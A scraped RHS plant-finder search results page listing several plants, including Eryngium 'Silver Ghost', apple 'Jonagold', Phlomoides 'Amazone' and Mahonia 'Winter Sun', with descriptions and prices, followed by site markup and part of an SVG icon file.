erect, branching biennial with green foliage, and cone-like heads of blue flowers surrounded by spiny, silvery-white bracts appearing in summer</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/eryngium-giganteum-silver-ghost/classid.2000018505/sku.RH30002178/"><span class="button__text">Buy online £29.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">15 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Eryngium</em> <em>giganteum</em> 'Silver Ghost'</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0036651_4521.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Malus</em> <em>domestica</em> 'Jonagold' (D)</h4><h4 class="gl-view__title text-normal">apple 'Jonagold'</h4></div><div class="gl-view__content__item-2"><p>A dessert cultivar in pollination group 3, and a triploid. The large fruit is attractive with red flush and stripes over gold with crisp, honeyed taste. A vigorous cultivar, it has heavy, regular crops that store well and can be used from November through to January/February. It can be poorly coloured, but many more colourful sports exist</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/apple-jonagold/classid.2000048048/sku.PL30006407/"><span class="button__text">Buy online £59.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">18 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Malus</em> <em>domestica</em> 'Jonagold' (D)</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0003480_10627.JPG"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Phlomoides</em> <em>tuberosa</em> 'Amazone'</h4><h4 class="gl-view__title text-normal">sage-leaf mullein 'Amazone'</h4></div><div class="gl-view__content__item-2"><p>A herbaceous perennial, to 1.2m tall, with dark purple stems and large, pointed, deep green leaves. Dense whorls of hooded, lilac flowers appear on upright stems in summer, and remain attractive as seedheads</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/phlomoides-tuberosa-amazone/classid.2000022949/sku.RH30003074/"><span class="button__text">Buy online £12.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">32 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Phlomoides</em> <em>tuberosa</em> 'Amazone'</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-MAR0031165_3434.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Mahonia</em> × <em>media</em> 'Winter Sun'</h4><h4 class="gl-view__title text-normal">Oregon grape 'Winter Sun'</h4></div><div class="gl-view__content__item-2"><p>A compact evergreen shrub of upright growth to 3m tall, with long, spiny, pinnate dark green leaves. Flowers small, bright yellow, fragrant, in densely clustered arching racemes, followed by blue-black berries</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/mahonia--media-winter-sun/classid.4161/"><span class="button__text">Buy online £16.79</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">31 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Mahonia</em> × <em>media</em> 'Winter Sun'</a></div></app-plants-search-list-item></li><!----></ul><!----><!----></app-plant-search-list></div></div></div></div></app-plant-listing></app-plant-search-result-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/search-results?context=b%253D80%2526hf%253D10%2526l%253Den%2526q%253Dphlomis%2526s%253Ddesc%252528plant_merged%252529%2526sl%253Dplants&query=phlomis&form-mode=true&page=5?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/search-results?context=b%3D80%26hf%3D10%26l%3Den%26q%3Dphlomis%26s%3Ddesc%2528plant_merged%2529%26sl%3Dplants"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:11:50 GMT"],"content-length":["2001"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/search-results?context=b%253D80%2526hf%253D10%2526l%253Den%2526q%253Dphlomis%2526s%253Ddesc%252528plant_merged%252529%2526sl%253Dplants&query=phlomis&form-mode=true&page=5","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/search-results?context=b%3D80%26hf%3D10%26l%3Den%26q%3Dphlomis%26s%3Ddesc%2528plant_merged%2529%26sl%3Dplants"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Search Results" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="RHS advice & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/search-results" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:13:17.543" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T01:49:04.563" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/assets/styles/f2/web/assets/svg/icons/icons.svg
body_size: 2828
content:
<svg xmlns="http://www.w3.org/2000/svg"><symbol viewBox="0 0 1792 1792" id="icon-arrow-right"><title>arrow-right</title><path d="M979 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23zm384 0q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></symbol><symbol viewBox="0 0 26 26" id="icon-grid"><title>grid</title><path d="M0 0h6v6H0zm10 0h6v6h-6zm10 0h6v6h-6zM0 10h6v6H0zm10 0h6v6h-6zm10 0h6v6h-6zM0 20h6v6H0zm10 0h6v6h-6zm10 0h6v6h-6z"/></symbol><symbol viewBox="0 0 47 26" id="icon-list"><title>list</title><path d="M0 0h6v6H0zm0 10h6v6H0zm0 10h6v6H0zM10 0h37v6H10zm0 10h37v6H10zm0 10h37v6H10z"/></symbol><symbol viewBox="0 0 20 20" id="icon-logo"><title>logo</title>
 <path id="logo-path4" d="m12.944 19.839c3.3943-2.2859 3.8792-4.6065 3.8792-7.031v-12.122h-14.616l0.65808-0.45026h14.789v12.573c-0.03464 0.55417 0.31172 4.468-4.7104 7.031"/>
 <path id="logo-path6" d="m9.5842 6.5393c-0.27708-0.24245-0.34636 0-0.5888-0.10391-0.1732-0.0693-0.4157-0.1732-0.6235 0.0692-0.2078 0.2425-0.1732 0.7274-0.0693 1.0045 0.1039 0.277 0.7967 0.4502 1.2469 0.1731 0.4156-0.277 0.3117-0.9005 0.0347-1.1429m1.7318 2.9094c0.104-0.2079 0.242-0.7274 0.104-0.8659-0.139-0.1386-0.312-0.2771-0.658-0.1732-0.104 0.0346-0.277-0.1039-0.485-0.1039-0.27708 0-0.41563 0.10391-0.4849 0.24245-0.13854 0.24245-0.31172 1.2815 0.65808 1.2815 0.62344 0 0.76198-0.13854 0.86589-0.38099m-2.2514 2.4593c0.31172-0.17318 0.20781-0.72735 0.17318-0.86589-0.034636-0.13854-0.13854-0.38099-0.4849-0.41563-0.34636 0-0.5888-0.17318-0.76198-0.06927-0.20781 0.10391-0.38099 0.31172-0.34636 0.76198 0 0.45026 0.31172 0.55417 0.4849 0.62344 0.17318 0.03463 0.62344 0.13854 0.93516-0.03464m4.8494-5.3341c-0.24245-0.069271-0.45026 0.069271-0.55417 0.17318-0.13854 0.10391-0.41563 0.4849-0.17318 0.83125 0.38099 0.51953 0.62344 0.27708 0.9698 0.31172 0.485 0.0693 1.039-0.5541 0.831-0.9697-0.346-0.762-0.796-0.2425-1.073-0.3464m-2.771-2.7016c-0.243 0.1386-0.52 0.6927-0.416 1.0391 0.104 0.381 1.074 0.4849 1.386 0.2424 0.346-0.277 0.415-0.9005 